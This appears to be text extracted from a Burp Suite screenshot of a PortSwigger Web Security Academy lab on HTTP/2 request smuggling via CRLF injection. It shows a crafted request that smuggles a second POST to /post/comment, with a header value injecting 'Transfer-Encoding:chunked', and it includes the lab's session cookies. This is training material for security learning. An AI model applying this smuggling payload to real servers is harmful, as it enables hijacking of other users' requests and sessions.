 Send
Cancel
<
>
Target: https://0a6200e5042f0a2b8041037b00eb002a.web-security-academy.net
HTTP/
Request
Pretty Raw Hex MarkInfo
\n
1 POST / HTTP/2
2 Host: 0a6200e5042f0a2b8041037b00eb002a.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 562
18 A: 1
19
20 3
21 x=y
22 0
23
24 POST /post/comment HTTP/1.1
25 Host: 0a6200e5042f0a2b8041037b00eb002a.web-security-academy.net
26 Cookie: session=A1r6UhopMritJ5QtfovkP8Iw5cx18EYe;
_lab_analytics=YEZxczifpZQIdEmMILZlgRbva46pzRVgRcg9ugRyYYeere5qvA1T3kzbuvPy
gp6mJYODwY5U2ZSMmLngNOvAFecybcFm6AohFn3gKmPOhKrcjNglmBnwoU7IfdYs2368oevsAqK
8CF5jLJ4lhqm49yZGBhzM8ku0CbhYIuzHerAOsxQv8iWgcKlSKhO13WzPDQQpypfEhTVQD2x4w9
lpUoucIMa8lqZxZb9pu3SLNbuPKo7rP8OJ13E0WBORNdhm
27 Content-Length: 1200
28
29 csrf=hmUSrLLt37piaQCHMjtHLpSP9FaeVKld&postId=9&name=12312&email=123@qq.com&
website=http://123.com&comment=ff
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Y2KXzV1DoOmOCPjLH9FcJnDvwFnUxMUK; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: _lab_analytics=
tBVAYuqjcOeOLfSJVdLyKnYX3FGDXdumDEJzPlwbIZa4DPgxVd2fshTjYxWsev7W4JbGHTRPsc
2GsB3rV6mfve5uofOxkdUeUzwemsshAeTuya3OtmFnrLAdRvSZcEgyMl1hdsvBBaeK7bnOmoOA
Sz5euLU1uaB960ngqbMLnJoQOBQpmEHW2uF2K16ambHz4wmJDKTSJR6LfUABOzErrcJaua17Hp
equX6GvvaDXnOkIkGoVnMPiYZIXbCZUZ6g; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8616
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advance
d/lab-request-smuggling-h2-request-smuggling-via-crlf-injectio
n'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Inspector
Back
Request header
Name
a
Value
1 \r \n
Transfer-Encoding:chunked
Decoded from: Select
Cancel
Apply changes